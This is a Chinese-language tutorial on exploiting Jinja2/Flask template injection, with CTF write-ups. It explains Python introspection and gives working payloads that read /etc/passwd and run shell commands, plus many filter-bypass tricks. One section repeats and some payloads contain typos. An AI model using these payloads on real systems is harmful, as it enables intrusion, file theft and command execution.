常用魔术方法
__class__
__class__:用来查看变量所属的类,根据前面的变量形式可以得到其所属的类。 __class__ 是类的一个内置属性,表示类的类型,返回 <type 'type'> ; 也是类的实例的属性,表示实例对象的类。
1 | ''.__class__ |
获取基类
__bases__:用来查看类的基类,也可以使用数组索引来查看特定位置的值。 通过该属性可以查看该类的所有直接父类,该属性返回所有直接父类组成的元组(虽然只有一个元素)。注意是直接父类!!!
1 | >>> ().__class__.__bases__ |
获取基类还能用 __mro__ 方法,__mro__ 方法可以用来获取一个类的调用顺序,比如:
1 | class A: |
输出结果如下:
1 | (<class '__main__.D'>, <class '__main__.B'>, <class '__main__.C'>, <class '__main__.A'>, <class 'object'>) |
在这个例子中,类 D 的 MRO 顺序是 D -> B -> C -> A -> object。这意味着在搜索方法时,Python 解释器会先在 D 中查找,然后按照 B -> C -> A -> object 的顺序依次查找父类,直到找到匹配的方法或属性
除此之外,我们还可以利用 __base__ 方法获取直接基类:
1 | >>> "".__class__.__base__ |
有这些类继承的方法,我们就可以从任何一个变量,回溯到最顶层基类(<class'object'>)中去,再获得到此基类所有实现的类,就可以获得到很多的类和方法了。
__subclasses__()
在 Python 中,__subclasses__() 是一个特殊方法(也称为魔术方法或魔术属性),用于获取当前类的直接子类列表。
当你调用一个类的 __subclasses__() 方法时,它会返回一个包含所有直接子类的列表。这些子类是在程序运行时动态创建的,因此列表的内容取决于程序执行的上下文和流程。
以下是一个简单的示例:
1 | class A: |
在这个示例中,类 A 有两个直接子类 B 和 C,类 B 有一个直接子类 D。因此,调用 A.__subclasses__() 返回的列表包含了 B 和 C,而调用 B.__subclasses__() 返回的列表只包含了 D
注意:这里要记住一点2.7和3.6版本返回的子类不是一样的,但是2.7有的3.6大部分都有。
当然我们也可以直接用object.__subclasses__(),会得到和上面一样的结果。SSTI 的主要目的就是从这么多的子类中找出可以利用的类(一般是指读写文件或执行命令的类)加以利用。
__builtins__
在 Python 中,__builtins__ 是一个指向内建模块(built-in module)的引用。这个模块包含了 Python 中内置的常用函数、异常和其他对象。
__builtins__ 变量是一个字典,包含了内建模块中所有的内置函数和对象。你可以通过 __builtins__ 字典来访问这些内置函数和对象。
例如,你可以通过 __builtins__['print'] 来访问内置的 print 函数,或者通过 __builtins__['TypeError'] 来访问内置的 TypeError 异常类。
但是在实际编码中,我们通常直接使用内置函数和对象的名称,而不是通过 __builtins__ 来访问。例如,我们通常使用 print() 函数而不是 __builtins__['print']。
需要注意的是,在一些限制性的环境中,比如一些解释器中或者在使用了 __import__() 函数时,可能会限制对 __builtins__ 的直接访问。
__globals__
在 Python 中,__globals__ 是一个特殊属性,用于访问包含当前作用域中所有全局变量的字典。这个属性是一个字典,它包含了当前作用域中所有全局变量的名称和对应的值。
在 Python 中,每个作用域都有一个与之相关联的 __globals__ 字典,用于存储该作用域中的全局变量。这个字典可以通过访问作用域对象的 __globals__ 属性来获取
例子如下:
1 | x = 10 # 定义一个全局变量 x |
利用 SSTI 读取文件
Python 2
在上文中我们使用 __subclasses__ 方法查看子类的时候,发现可以发现索引号为40指向file类:
1 | for i in enumerate(''.__class__.__mro__[-1].__subclasses__()): print i |
for i in enumerate(''.__class__.__mro__[-1].__subclasses__()): print i分析如下:
''.__class__: 获取空字符串''的类型,即str类型。''.__class__.__mro__: 获取str类型的方法解析顺序(Method Resolution Order,MRO),这是一个元组,包含了当前类和它的父类的顺序。''.__class__.__mro__[-1]: 获取方法解析顺序中的最后一个类,即object类。''.__class__.__mro__[-1].__subclasses__(): 获取object类的所有子类,这是一个列表。enumerate(...): 对获取到的子类列表进行枚举,返回索引和对应的元素组成的元组。for i in ...: print i: 遍历枚举后的元组列表,并打印每个元组。
综上所述,这段代码的作用是遍历 object 类的所有直接子类,并输出它们的索引和对应的子类
此file类可以直接用来读取文件:
1 | {{[].__class__.__base__.__subclasses__()[40]('/etc/passwd').read()}} |
Python 3
使用file类读取文件的方法仅限于Python 2环境,在Python 3环境中file类已经没有了。我们可以用<class '_frozen_importlib_external.FileLoader'> 这个类去读取文件。
首先编写脚本遍历目标Python环境中 <class '_frozen_importlib_external.FileLoader'> 这个类索引号:
1 | import requests |
所以payload如下:
1 | {{().__class__.__bases__[0].__subclasses__()[79]["get_data"](0, "/etc/passwd")}} |
{{ ... }}: 双大括号通常用于表示模板语法,它们可能用于在某些 Web 框架中进行模板渲染,比如在前端的 Vue.js 或 AngularJS 中,或者在后端的像 Flask、Django 等 Web 框架中。().__class__: 这是 Python 中创建一个空的元组,并访问该元组的类。元组的类是<class 'tuple'>。().__class__.__bases__: 这是访问<class 'tuple'>类的基类,它的基类是<class 'object'>。().__class__.__bases__[0]: 这是获取<class 'tuple'>类的基类中的第一个元素,即<class 'object'>。().__class__.__bases__[0].__subclasses__(): 这是获取 Python 中<class 'object'>类的所有子类。这个调用会返回一个包含所有子类的列表。["get_data"]: 这是对子类对象的属性进行访问,可能是希望访问第 79 个子类对象中名为get_data的方法。(0, "/etc/passwd"): 这是作为参数传递给get_data方法的值,可能是为了触发某种行为。
利用 SSTI 执行命令
寻找内建函数 eval 执行命令
遍历目标Python环境中含有内建函数 eval 的子类的索引号:
1 | import requests |
所以随便挑一个构造payload为:{{''.__class__.__bases__[0].__subclasses__()[158].__init__.__globals__['__builtins__']['eval']('__import__("os").popen("ls /").read()')}}
__import__("os"):这是 Python 中的一种导入模块的方法。os是 Python 标准库中用于与操作系统交互的模块,它包含了许多与文件和目录处理、进程管理等相关的函数和方法。.popen("ls /"):popen()是os模块中的一个函数,用于执行系统命令并返回命令的输出。在这里,"ls /"是一个系统命令,用于列出根目录/下的文件和目录列表。.read():read()是popen()返回的文件对象的方法,用于读取文件内容。
寻找 os 模块执行命令
自己在靶场里面尝试失败
首先编写脚本遍历目标Python环境中含有os模块的类的索引号:
1 | import requests |
挑一个构造payload:{{''.__class__.__bases__[0].__subclasses__()[154].__init__.__globals__['os'].popen('ls /').read()}}
寻找 popen 函数执行命令
首先编写脚本遍历目标Python环境中含有 popen 函数的类的索引号:
1 | import requests |
挑一个构造payload:{{().__class__.__bases__[0].__subclasses__()[154].__init__.__globals__['popen']("ls /").read()}}
寻找 importlib 类执行命令
Python 中存在 <class '_frozen_importlib.BuiltinImporter'> 类,目的就是提供 Python 中 import 语句的实现(以及 __import__ 函数)。那么可以直接利用该类中的load_module将os模块导入,从而使用 os 模块执行命令。
首先编写脚本遍历目标Python环境中 importlib 类的索引号:
1 | import requests |
构造payload:{{[].__class__.__base__.__subclasses__()[120]["load_module"]("os")["popen"]("ls /").read()}}
寻找 linecache 函数执行命令
linecache 这个函数可用于读取任意一个文件的某一行,而这个函数中也引入了 os 模块,所以可以利用这个 linecache 函数去执行命令。
首先编写脚本遍历目标Python环境中含有 linecache 这个函数的子类的索引号:
1 | import requests |
构造payload:{{[].__class__.__base__.__subclasses__()[284].__init__.__globals__['linecache']['os'].popen('ls /').read()}}
寻找 subprocess.Popen 类执行命令
从python2.4版本开始,可以用 subprocess 这个模块来产生子进程,并连接到子进程的标准输入/输出/错误中去,还可以得到子进程的返回值。
subprocess 意在替代其他几个老的模块或者函数,比如:os.system、os.popen 等函数。
首先编写脚本遍历目标Python环境中含有 linecache 这个函数的子类的索引号:
1 | import requests |
构造payload:{{[].__class__.__base__.__subclasses__()[520]('ls /',shell=True,stdout=-1).communicate()[0].strip()}}
关键字绕过
利用字符串拼接绕过
我们可以利用“**+**”进行字符串拼接,绕过关键字过滤,例如:
1 | {{().__class__.__bases__[0].__subclasses__()[40]('/fl'+'ag').read()}} |
只要返回的是字典类型的或是字符串格式的,即payload中引号内的,在调用的时候都可以使用字符串拼接绕过。
利用编码绕过
我们可以利用对关键字编码的方法,绕过关键字过滤,例如用base64编码绕过:
1 | {{().__class__.__bases__[0].__subclasses__()[59].__init__.__globals__['X19idWlsdGluc19f'.decode('base64')]['ZXZhbA=='.decode('base64')]('X19pbXBvcnRfXygib3MiKS5wb3BlbigibHMgLyIpLnJlYWQoKQ=='.decode('base64'))}} |
等同于:
1 | {{().__class__.__bases__[0].__subclasses__()[59].__init__.__globals__['__builtins__']['eval']('__import__("os").popen("ls /").read()')}} |
可以看到,在payload中,只要是字符串的,即payload中引号内的,都可以用编码绕过。同理还可以进行rot13、16进制编码等。
利用Unicode编码绕过关键字(flask适用)
我们可以利用unicode编码的方法,绕过关键字过滤,例如:
1 | {{().__class__.__bases__[0].__subclasses__()[59].__init__.__globals__['\u005f\u005f\u0062\u0075\u0069\u006c\u0074\u0069\u006e\u0073\u005f\u005f']['\u0065\u0076\u0061\u006c']('__import__("os").popen("ls /").read()')}} |
等同于:
1 | {{().__class__.__bases__[0].__subclasses__()[59].__init__.__globals__['__builtins__']['eval']('__import__("os").popen("ls /").read()')}} |
利用Hex编码绕过关键字
和上面那个一样,只不过将Unicode编码换成了Hex编码,适用于过滤了“u”的情况。
我们可以利用hex编码的方法,绕过关键字过滤,例如:
1 | {{().__class__.__bases__[0].__subclasses__()[59].__init__.__globals__['\x5f\x5f\x62\x75\x69\x6c\x74\x69\x6e\x73\x5f\x5f']['\x65\x76\x61\x6c']('__import__("os").popen("ls /").read()')}} |
等同于:
1 | {{().__class__.__bases__[0].__subclasses__()[59].__init__.__globals__['__builtins__']['eval']('__import__("os").popen("ls /").read()')}} |
利用引号绕过
我们可以利用引号来绕过对关键字的过滤。例如,过滤了flag,那么我们可以用 fl""ag 或 fl''ag 的形式来绕过:
1 | [].__class__.__base__.__subclasses__()[40]("/fl""ag").read() |
再如:
1 | ().__class__.__base__.__subclasses__()[77].__init__.__globals__['o''s'].popen('ls').read() |
可以看到,在payload中,只要是字符串的,即payload中引号内的,都可以用引号绕过。
利用join()函数绕过
我们可以利用join()函数来绕过关键字过滤。例如,题目过滤了flag,那么我们可以用如下方法绕过:
1 | [].__class__.__base__.__subclasses__()[40]("fla".join("/g")).read() |
绕过其他字符
过滤了中括号[ ]
利用 __getitem__() 绕过
可以使用 __getitem__() 方法输出序列属性中的某个索引处的元素,如:
1 | "".__class__.__mro__[2] |
如下示例:
1 | {{''.__class__.__mro__.__getitem__(2).__subclasses__().__getitem__(40)('/etc/passwd').read()}} // 指定序列属性 |
利用 pop() 绕过
pop()方法可以返回指定序列属性中的某个索引处的元素或指定字典属性中某个键对应的值,如下示例:
1 | {{''.__class__.__mro__.__getitem__(2).__subclasses__().pop(40)('/etc/passwd').read()}} // 指定序列属性 |
注意:最好不要用pop(),因为pop()会删除相应位置的值。(除非你有相应的权限才可以)
利用字典读取绕过
我们知道访问字典里的值有两种方法,一种是把相应的键放入熟悉的方括号 [] 里来访问,一种就是用点 . 来访问。所以,当方括号 [] 被过滤之后,我们还可以用点 . 的方式来访问,如下示例
1 | // __builtins__.eval() |
等同于:
1 | // [__builtins__]['eval']() |
过滤了引号
利用chr()绕过
先获取chr()函数,赋值给chr,后面再拼接成一个字符串
1 | {% set chr=().__class__.__bases__[0].__subclasses__()[59].__init__.__globals__.__builtins__.chr%}{{().__class__.__bases__.[0].__subclasses__().pop(40)(chr(47)+chr(101)+chr(116)+chr(99)+chr(47)+chr(112)+chr(97)+chr(115)+chr(115)+chr(119)+chr(100)).read()}} |
等同于
1 | {{().__class__.__bases__[0].__subclasses__().pop(40)('/etc/passwd').read()}} |
利用request对象绕过
示例:
1 | {{().__class__.__bases__[0].__subclasses__().pop(40)(request.args.path).read()}}&path=/etc/passwd(只能get) |
等同于:
1 | {{().__class__.__bases__[0].__subclasses__().pop(40)('/etc/passwd').read()}} |
如果过滤了args,可以将其中的request.args改为request.values,POST和GET两种方法传递的数据request.values都可以接收
过滤了下划线__
利用request对象绕过
1 | {{()[request.args.class][request.args.bases][0][request.args.subclasses]()[40]('/flag').read()}}&class=__class__&bases=__bases__&subclasses=__subclasses__ |
等同于:
1 | {{().__class__.__bases__[0].__subclasses__().pop(40)('/etc/passwd').read()}} |
还有一种编码绕过
1 | __class__ => \x5f\x5fclass\x5f\x5f |
其中_的十六进制编码为\x5f,于是我们可以构造出如下的payload:
1 | {{().__class__.__bases__[0].__subclasses__()[154].__init__.__globals__['popen']("ls /").read()}} |
1 | {{()|attr("\x5f\x5fclass\x5f\x5f")|attr("\x5f\x5fbase\x5f\x5f")|attr("\x5f\x5fsubclasses\x5f\x5f")()|attr("\x5f\x5fgetitem\x5f\x5f")(154)|attr("\x5f\x5finit\x5f\x5f")|attr("\x5f\x5fglobals\x5f\x5f")|attr("\x5f\x5fgetitem\x5f\x5f")('popen')("ls /")|attr("read")()}} |
过滤了点 .
利用 |attr() 绕过(适用于flask)
如果 . 也被过滤,且目标是JinJa2(flask)的话,可以使用原生JinJa2函数attr(),即:
1 | ().__class__ => ()|attr("__class__") |
示例:
1 | {{()|attr("__class__")|attr("__base__")|attr("__subclasses__")()|attr("__getitem__")(77)|attr("__init__")|attr("__globals__")|attr("__getitem__")("os")|attr("popen")("ls /")|attr("read")()}} |
等同于:
1 | {{().__class__.__base__.__subclasses__()[77].__init__.__globals__['os'].popen('ls /').read()}} |
利用中括号[ ]绕过
如下示例:
1 | {{''['__class__']['__bases__'][0]['__subclasses__']()[59]['__init__']['__globals__']['__builtins__']['eval']('__import__("os").popen("ls").read()')}} |
等同于:
1 | {{().__class__.__bases__.[0].__subclasses__().[59].__init__['__globals__']['__builtins__'].eval('__import__("os").popen("ls /").read()')}} |
这样的话,那么 __class__、__bases__ 等关键字就成了字符串,就都可以用前面所讲的关键字绕过的姿势进行绕过了。
1 | {{().__class__.__bases__[0].__subclasses__()[158].__init__.__globals__['__builtins__']['eval']('__import__("os").popen("ls /").read()')}} |
过滤了大括号
可以使用 {% if ... %}1{% endif %} 配合 os.popen 和 curl 将执行结果外带(不外带的话无回显)出来:
1 | {% if ''.__class__.__base__.__subclasses__()[59].__init__.func_globals.linecache.os.popen('ls /') %}1{% endif %} |
也可以用 {%print(......)%} 的形式来代替大括号,如下:
1 | {%print(''.__class__.__base__.__subclasses__()[77].__init__.__globals__['os'].popen('ls').read())%} |
利用 |attr() 来Bypass
这里说一个新东西,就是原生JinJa2函数 attr(),这是一个 attr() 过滤器,它只查找属性,获取并返回对象的属性的值,过滤器与变量用管道符号( | )分割。如:
1 | foo|attr("bar") 等同于 foo["bar"] |
|attr() 配合其他姿势可同时绕过双下划线 __ 、引号、点 . 和 [ 等,下面给出示例。
同时过滤了 . 和 []
过滤了以下字符:. [
绕过姿势:
1 | {{()|attr("__class__")|attr("__base__")|attr("__subclasses__")()|attr("__getitem__")(77)|attr("__init__")|attr("__globals__")|attr("__getitem__")("os")|attr("popen")("ls")|attr("read")()}} |
等同于:
1 | {{().__class__.__base__.__subclasses__()[77].__init__.__globals__['os'].popen('ls').read()}} |
同时过滤了 __ 、点. 和 []
过滤了以下字符:
1 | __ . [ " |
下面我们演示绕过姿势,先写出payload的原型:
1 | {{().__class__.__base__.__subclasses__()[77].__init__.__globals__['__builtins__']['eval']('__import__("os").popen("ls /").read()')}} |
由于中括号 [ 被过滤了,我们可以用 __getitem__() 来绕过(尽量不要用pop()),类似如下:
1 | {{().__class__.__base__.__subclasses__().__getitem__(77).__init__.__globals__.__getitem__('__builtins__').__getitem__('eval')('__import__("os").popen("ls /").read()')}} |
由于还过滤了下划线 __,我们可以用request对象绕过,但是还过滤了中括号 [],所以我们要同时绕过 __ 和 [,就用到了我们的|attr()
所以最终的payload如下:
1 | {{()|attr(request.args.x1)|attr(request.args.x2)|attr(request.args.x3)()|attr(request.args.x4)(77)|attr(request.args.x5)|attr(request.args.x6)|attr(request.args.x4)(request.args.x7)|attr(request.args.x4)(request.args.x8)(request.args.x9)}}&x1=__class__&x2=__base__&x3=__subclasses__&x4=__getitem__&x5=__init__&x6=__globals__&x7=__builtins__&x8=eval&x9=__import__("os").popen('ls /').read() |
同时过滤了 __ 、点. 和 []
过滤了以下字符:
1 | __ . [ " |
下面我们演示绕过姿势,先写出payload的原型:
1 | {{().__class__.__base__.__subclasses__()[77].__init__.__globals__['__builtins__']['eval']('__import__("os").popen("ls /").read()')}} |
由于中括号 [ 被过滤了,我们可以用 __getitem__() 来绕过(尽量不要用pop()),类似如下:
1 | {{().__class__.__base__.__subclasses__().__getitem__(77).__init__.__globals__.__getitem__('__builtins__').__getitem__('eval')('__import__("os").popen("ls /").read()')}} |
由于还过滤了下划线 __,我们可以用request对象绕过,但是还过滤了中括号 [],所以我们要同时绕过 __ 和 [,就用到了我们的|attr()
所以最终的payload如下:
1 | {{()|attr(request.args.x1)|attr(request.args.x2)|attr(request.args.x3)()|attr(request.args.x4)(77)|attr(request.args.x5)|attr(request.args.x6)|attr(request.args.x4)(request.args.x7)|attr(request.args.x4)(request.args.x8)(request.args.x9)}}&x1=__class__&x2=__base__&x3=__subclasses__&x4=__getitem__&x5=__init__&x6=__globals__&x7=__builtins__&x8=eval&x9=__import__("os").popen('ls /').read() |
用Unicode编码配合 |attr() 进行Bypass
过滤了以下字符:
1 | ' request {{ _ %20(空格) [ ] . __globals__ __getitem__ |
我们用 {%print(......)%}绕过对 {{` 的过滤,并用unicode绕过对关键字的过滤。unicode绕过是一种网上没提出的方法。
假设我们要构造的payload原型为:
得到1541
{{().__class__.__base__.__subclasses__()[77].__init__.__globals__['os'].popen('ls').read()}}
1
{{()|attr("__class__")|attr("__base__")|attr("__subclasses__")()|attr("__getitem__")(77)|attr("__init__")|attr("__globals__")|attr("__getitem__")("os")|attr("popen")("ls")|attr("read")()}}
1
{{()|attr("\u005f\u005f\u0063\u006c\u0061\u0073\u0073\u005f\u005f")|attr("\u005f\u005f\u0062\u0061\u0073\u0065\u005f\u005f")|attr("\u005f\u005f\u0073\u0075\u0062\u0063\u006c\u0061\u0073\u0073\u0065\u0073\u005f\u005f")()|attr("\u005f\u005f\u0067\u0065\u0074\u0069\u0074\u0065\u006d\u005f\u005f")(77)|attr("\u005f\u005f\u0069\u006e\u0069\u0074\u005f\u005f")|attr("\u005f\u005f\u0067\u006c\u006f\u0062\u0061\u006c\u0073\u005f\u005f")|attr("\u005f\u005f\u0067\u0065\u0074\u0069\u0074\u0065\u006d\u005f\u005f")("os")|attr("popen")("ls")|attr("read")()}}
1
{{()|attr("\x5f\x5f\x63\x6c\x61\x73\x73\x5f\x5f")|attr("\x5f\x5f\x62\x61\x73\x65\x5f\x5f")|attr("\x5f\x5f\x73\x75\x62\x63\x6c\x61\x73\x73\x65\x73\x5f\x5f")()|attr("\x5f\x5f\x67\x65\x74\x69\x74\x65\x6d\x5f\x5f")(258)|attr("\x5f\x5f\x69\x6e\x69\x74\x5f\x5f")|attr("\x5f\x5f\x67\x6c\x6f\x62\x61\x6c\x73\x5f\x5f")|attr("\x5f\x5f\x67\x65\x74\x69\x74\x65\x6d\x5f\x5f")("os")|attr("popen")("cat\x20\x66\x6c\x61\x67\x2e\x74\x78\x74")|attr("read")()}}
1
2
3
4{% set org = ({ }|select()|string()) %}{{org}}
{% set org = (self|string()) %}{{org}}
{% set org = self|string|urlencode %}{{org}}
{% set org = (app.__doc__|string) %}{{org}}1
{% set org = ({ }|select()|string()) %}{{org}}
1
{% set org = (self|string()) %}{{org}}
1
{% set org = self|string|urlencode %}{{org}}
1
{% set org = (app.__doc__|string) %}{{org}}
1
2
3
4{% set num = (self|int) %}{{num}} # 0, 通过int过滤器获取数字
{% set num = (self|string|length) %}{{num}} # 24, 通过length过滤器获取数字
{% set point = self|float|string|min %} # 通过float过滤器获取点 .
{% set num = (True|int) %} #得到1
有了数字0之后,我们便可以依次将其余的数字全部构造出来,原理就是加减乘除、平方等数学运算。
[2020 DASCTF 八月安恒月赛]ezflask
题目源码:
1 | #!/usr/bin/env python |
可以看到题目过滤的死死地,最关键是把attr也给过滤了的话,这就很麻烦了,但是我们还可以用过滤器进行绕过。
在存在ssti的地方执行如下payload:
1 | {% set org = ({ }|select()|string()) %}{{org}} |

可以看到,我们得到了一段字符串:<generator object select_or_reject at 0x7f06771f4150>,这段字符串中不仅存在字符,还存在空格、下划线,尖号和数字。也就是说,如果题目过滤了这些字符的话,我们便可以在 <generator object select_or_reject at 0x7f06771f4150> 这个字符串中取到我们想要的字符,从而绕过过滤。
然后我们在使用list()过滤器将字符串转化为列表:
1 | {% set orglst = ({ }|select|string|list) %}{{orglst}} |

如上图所示,反回了一个列表,列表中是 <generator object select_or_reject at 0x7f06771f4150> 这个字符串的每一个字符。接下来我们便可以使用使用pop()等方法将列表里的字符取出来了。如下所示,我们取一个下划线 _:
1 | {% set xhx = (({ }|select|string|list).pop(24)|string) %}{{xhx}} # _ |

同理还能取到更多的字符:
1 | {% set space = (({ }|select|string|list).pop(10)|string) %}{{spa}} # 空格 |
这里,其实有了数字0之后,我们便可以依次将其余的数字全部构造出来,原理就是加减乘除、平方等数学运算,如下示例:
1 | {% set zero = (({ }|select|string|list).pop(38)|int) %} # 0 |

通过上述原理,我们可以依次获得构造payload所需的特殊字符与字符串:
1 | # 首先构造出所需的数字: |
将上面构造的字符或字符串拼接起来构造出 __import__('os').popen('cat /flag').read():
1 | {% set pld = xhx*2~imp~xhx*2~left~yin~os~yin~right~point~pon~left~yin~ca~space~slas~flg~yin~right~point~red~left~right %} |
然后将上面构造的各种变量添加到SSTI万能payload里面就行了:
1 | {% for f,v in whoami.__init__.__globals__.items() %} # globals |
所以最终的payload为:
1 | {% set zero = (({ }|select|string|list).pop(38)|int) %}{% set one = (zero**zero)|int %}{% set two = (zero-one-one)|abs|int %}{% set four = (two*two)|int %}{% set five = (two*two*two)-one-one-one %}{% set seven = (zero-one-one-five)|abs %}{% set xhx = (({ }|select|string|list).pop(24)|string) %}{% set space = (({ }|select|string|list).pop(10)|string) %}{% set point = ((app.__doc__|string|list).pop(26)|string) %}{% set yin = ((app.__doc__|string|list).pop(195)|string) %}{% set left = ((app.__doc__|string|list).pop(189)|string) %}{% set right = ((app.__doc__|string|list).pop(200)|string) %}{% set c = dict(c=aa)|reverse|first %}{% set bfh=self|string|urlencode|first %}{% set bfhc=bfh~c %}{% set slas = bfhc%((four~seven)|int) %}{% set but = dict(buil=aa,tins=dd)|join %}{% set imp = dict(imp=aa,ort=dd)|join %}{% set pon = dict(po=aa,pen=dd)|join %}{% set os = dict(o=aa,s=dd)|join %}{% set ca = dict(ca=aa,t=dd)|join %}{% set flg = dict(fl=aa,ag=dd)|join %}{% set ev = dict(ev=aa,al=dd)|join %}{% set red = dict(re=aa,ad=dd)|join %}{% set bul = xhx*2~but~xhx*2 %}{% set pld = xhx*2~imp~xhx*2~left~yin~os~yin~right~point~pon~left~yin~ca~space~slas~flg~yin~right~point~red~left~right %}{% for f,v in whoami.__init__.__globals__.items() %}{% if f == bul %}{% for a,b in v.items() %}{% if a == ev %}{{b(pld)}}{% endif %}{% endfor %}{% endif %}{% endfor %} |
拿去执行,成功执行命令并得到了flag
过滤了request和class
这里除了用上面中括号或 |attr() 那几种方法外,我们还可以利用flask里面的session对象和config对象来逃逸这一姿势。
下面通过NCTF2018的两道flask题目来仔细讲解。
[NCTF2018]flask真香
打开题目一看,是一个炫酷的demo演示,这种demo一般是没有啥东西好挖的。首先F12信息收集,发现Python版本是3.5.2,没有Web静态服务器。
